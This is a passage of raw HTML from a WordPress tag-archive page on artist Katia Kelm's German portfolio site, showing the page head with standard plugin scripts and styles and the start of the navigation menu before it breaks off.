

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://katiakelm.de/tag/fell/page/2/
body_size: 16396
content:
<!DOCTYPE html>
<html  xmlns="http://www.w3.org/1999/xhtml" prefix="" lang="de-DE">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://katiakelm.de/xmlrpc.php">


<!-- BEGIN Metadata added by the Add-Meta-Tags WordPress plugin -->
<meta name="description" content="Alle Einträge mit dem Schlagwort &#8222;fell&#8220; im Archiv der Arbeiten von Katia Kelm | Page 2" />
<meta name="keywords" content="fell" />
<meta property="og:type" content="website" />
<meta property="og:site_name" content="Katia Kelm" />
<meta property="og:title" content="fell | Page 2" />
<meta property="og:url" content="https://katiakelm.de/tag/fell/2/" />
<meta property="og:description" content="Alle Einträge mit dem Schlagwort &#8222;fell&#8220; im Archiv der Arbeiten von Katia Kelm | Page 2" />
<meta property="og:locale" content="de_DE" />
<meta property="og:image" content="http://katiakelm.de/wp-content/uploads/logo_fein.jpg" />
<meta property="og:image:secure_url" content="https://katiakelm.de/wp-content/uploads/logo_fein.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@knetagabo" />
<meta name="twitter:site" content="@knetagabo" />
<meta name="twitter:title" content="fell | Page 2" />
<meta name="twitter:description" content="Alle Einträge mit dem Schlagwort &#8222;fell&#8220; im Archiv der Arbeiten von Katia Kelm | Page 2" />
<meta name="twitter:image" content="http://katiakelm.de/wp-content/uploads/logo_fein.jpg" />
<link rel="publisher" type="text/html" title="Katia Kelm" href="https://katiakelm.de/" />
<!-- END Metadata added by the Add-Meta-Tags WordPress plugin -->

<title>fell &#8211; Seite 2 &#8211; Katia Kelm</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Katia Kelm &raquo; Feed" href="https://katiakelm.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Katia Kelm &raquo; Kommentar-Feed" href="https://katiakelm.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Katia Kelm &raquo; fell Schlagwort-Feed" href="https://katiakelm.de/tag/fell/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/katiakelm.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=50921201"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://katiakelm.de/wp-includes/css/dist/block-library/style.min.css?ver=154158839' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://katiakelm.de/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=397298312' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://katiakelm.de/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=500548607' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://katiakelm.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=227861255' type='text/css' media='all' />
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://katiakelm.de/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=224901230' type='text/css' media='all' />
<link rel='stylesheet' id='pac-styles-css' href='https://katiakelm.de/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/pac.css?ver=17655383' type='text/css' media='all' />
<link rel='stylesheet' id='pac-layout-styles-css' href='https://katiakelm.de/wp-content/plugins/woocommerce-product-archive-customiser/assets/css/layout.css?ver=193817989' type='text/css' media='only screen and (min-width: 768px)' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://katiakelm.de/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=320863453' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://katiakelm.de/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=121779901' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://katiakelm.de/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=315394138' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='indieweb-css' href='https://katiakelm.de/wp-content/plugins/indieweb/static/css/indieweb.css?ver=68897441' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://katiakelm.de/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=96055290' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://katiakelm.de/wp-content/themes/patio/style.css?ver=232108071' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://katiakelm.de/wp-content/themes/patio_child/style.css?ver=185395870' type='text/css' media='all' />
<link rel='stylesheet' id='fors-css' href='https://katiakelm.de/wp-content/themes/patio_child/MyFontsWebfontsKit.css?ver=49550588' type='text/css' media='all' />
<link rel='stylesheet' id='patio-style-css' href='https://katiakelm.de/wp-content/themes/patio_child/style.css?ver=468182370' type='text/css' media='all' />
<style id='patio-style-inline-css' type='text/css'>
.comment-body a:hover,
.entry-content a:hover {
  color: #848484;
}

body {
  border-top: 3px solid #848484;
  border-bottom: 3px solid #848484;
}

button,
input[type='button'],
input[type='reset'],
input[type='submit'] {
  background: #848484;
}

input[type='text']:focus,
input[type='email']:focus,
input[type='url']:focus,
input[type='password']:focus,
input[type='search']:focus,
textarea:focus {
  color: #111;
  border-bottom: 3px solid #848484;
}

.main-navigation .menu-wrap {
  background: #848484;
}

.main-navigation .menu-wrap:before {
  background: #848484;
}

.comment-navigation a:hover,
.posts-navigation a:hover {
  background: #848484;
}

@media screen and (min-width: 1000px) {

	.main-navigation li.current-menu-item > a, .main-navigation li:hover > a {
	color: #848484;
	}

	.main-navigation .page_item_has_children:hover > a,
	.main-navigation .menu-item-has-children:hover > a {
	background: #848484;
	}

	.main-navigation .children,
	.main-navigation .sub-menu {
		background: #848484;
	}
}

#masthead .site-title a:hover {
  color: #848484;
}

.not-singular .hentry .entry-title a:hover {
  color: #848484;
}

.not-singular .hentry .entry-excerpt .more-link:hover {
  color: #848484;
}

.singular .entry-footer a:hover {
  color: #848484;
}

.not-found a:hover {
  color: #848484;
}

.comment-body a.comment-reply-link:hover {
  background: #848484;
}

#cancel-comment-reply-link:hover {
  color: #848484;
  border-color: #848484;
}

#colophon .footer-widgets-wrap .footer-widgets a:hover {
  color: #848484;
}

#colophon .footer-widgets-wrap .widget_rss .widget-title a:hover {
  color: #848484;
}

#colophon .footer-widgets-wrap .widget_rss .rsswidget {
  color: #848484;
}

#colophon .footer-widgets-wrap .widget_facebook_likebox .widget-title a:hover {
  color: #848484;
}

#colophon .site-info a:hover {
  color: #848484;
}

#infinite-handle span button:hover {
  background: #848484;
}

/* Lighten */
button:active,
input[type='button']:active,
input[type='reset']:active,
input[type='submit':active],
button:focus,
input[type='button']:focus,
input[type='reset']:focus,
input[type='submit':focus]{
	background: #9d9d9d;
}

.main-navigation .page_item_has_children:hover .children li a:hover,
.main-navigation .page_item_has_children:hover .sub-menu li a:hover,
.main-navigation .menu-item-has-children:hover .children li a:hover,
.main-navigation .menu-item-has-children:hover .sub-menu li a:hover {
	background: #9d9d9d;
}

.comment-body h3,
.entry-content h3 {
  border-bottom: 1px dotted #ffffff;
}

/* Darken */

button:hover,
input[type='button']:hover,
input[type='reset']:hover,
input[type='submit']:hover {
	background: #6a6a6a;
}

.comment-body a.comment-reply-link:active {
	background: #6a6a6a;
}
</style>
<link rel='stylesheet' id='syndication-style-css' href='https://katiakelm.de/wp-content/plugins/syndication-links/css/syn.min.css?ver=514130912' type='text/css' media='all' />
<link rel='stylesheet' id='video-js-css' href='https://katiakelm.de/wp-content/plugins/video-embed-thumbnail-generator/video-js/v8/video-js.min.css?ver=330573828' type='text/css' media='all' />
<link rel='stylesheet' id='kgvid_video_styles-css' href='https://katiakelm.de/wp-content/plugins/video-embed-thumbnail-generator/src/public/css/videopack-styles.css?ver=52941665' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-gzd-layout-css' href='https://katiakelm.de/wp-content/plugins/woocommerce-germanized/build/static/layout-styles.css?ver=169718695' type='text/css' media='all' />
<style id='woocommerce-gzd-layout-inline-css' type='text/css'>
.woocommerce-checkout .shop_table { background-color: #eeeeee; } .product p.deposit-packaging-type { font-size: 1.25em !important; } p.woocommerce-shipping-destination { display: none; }
                .wc-gzd-nutri-score-value-a {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-b {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-c {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-d {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg) no-repeat;
                }
                .wc-gzd-nutri-score-value-e {
                    background: url(https://katiakelm.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg) no-repeat;
                }
            
</style>
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/jquery/jquery.min.js?ver=429107969" id="jquery-core-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=310162539" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=196659673" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https:\/\/katiakelm.de\/warenkorb\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=71877290" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=254740688" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Passwort anzeigen","i18n_password_hide":"Passwort ausblenden"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=262326919" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/katiakelm.de\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://katiakelm.de/wp-content/themes/patio/js/jquery.waitforimages.js?ver=352200755" id="jquery-waitforimages-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202552.js?ver=179478506" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://katiakelm.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://katiakelm.de/wp-json/wp/v2/tags/122" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://katiakelm.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.2" />
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://katiakelm.de/wp-content/uploads/neuesfavicon.jpg" sizes="32x32" />
<link rel="icon" href="https://katiakelm.de/wp-content/uploads/neuesfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://katiakelm.de/wp-content/uploads/neuesfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://katiakelm.de/wp-content/uploads/neuesfavicon.jpg" />
<link rel="micropub_media" href="https://katiakelm.de/wp-json/micropub/1.0/media" />
<link rel="micropub" href="https://katiakelm.de/wp-json/micropub/1.0/endpoint" />
</head>

<body class="archive paged tag tag-fell tag-122 paged-2 tag-paged-2 wp-theme-patio wp-child-theme-patio_child theme-patio wc-pac-hide-sale-flash wc-pac-hide-product-count wc-pac-hide-add-to-cart wc-pac-hide-rating woocommerce-no-js not-singular">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	<header id="masthead" class="site-header" role="banner">
		<div class="wrap">
			<div class="site-branding">
				<a href="https://katiakelm.de/" class="site-logo-link" rel="home" itemprop="url"></a>				<h1 class="site-title"><a href="https://katiakelm.de/" rel="home">Katia Kelm</a></h1>
			</div><!-- .site-branding -->
			
			<button class="search-toggle">Suche</button>
			<!--<button class="cart-toggle">Warenkorb</button>-->

			<nav id="site-navigation" class="main-navigation" role="navigation">
				<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Hauptmenü</button>

				<div class="menu-wrap">
					<div class="menu-hauptnavigation-container"><ul id="primary-menu" class="menu"><li id="menu-item-4535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4535"><a href="https://katiakelm.de/kategorie/_chronologisch/">Arbeiten</a>
<ul class="sub-menu">
	<li id="menu-item-4452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4452"><a href="https://katiakelm.de/kategorie/malerei-chronologisch/">Malerei</a></li>
	<li id="menu-item-3391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3391"><a href="https://katiakelm.de/kategorie/plastik/">Plastik</a></li>
	<li id="menu-item-3392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3392"><a href="https://katiakelm.de/kategorie/installation/">Installation</a></li>
	<li id="menu-item-3406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3406"><a href="https://katiakelm.de/kategorie/grafik/">Grafik</a></li>
	<li id="menu-item-3394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3394"><a href="https://katiakelm.de/kategorie/collagen/">Collage</a></li>
	<li id="menu-item-5437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5437"><a href="https://katiakelm.de/kategorie/pleinair/">Pleinair</a></li>
</ul>
</li>
<li id="menu-item-5521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5521"><a href="https://katiakelm.de/lebenslauf/">Vita</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2028"><a href="https://katiakelm.de/impressum/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-4940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4940"><a href="https://katiakelm.de/newsletter/">Newsletter</a></li>
	<li id="menu-item-5967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5967"><a href="https://katiakelm.de/impressum/">Impressum</a></li>
	<li id="menu-item-4812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-4812"><a rel="privacy-policy" href="https://katiakelm.de/datenschutz/">Datenschutz</a></li>
</ul>
</li>
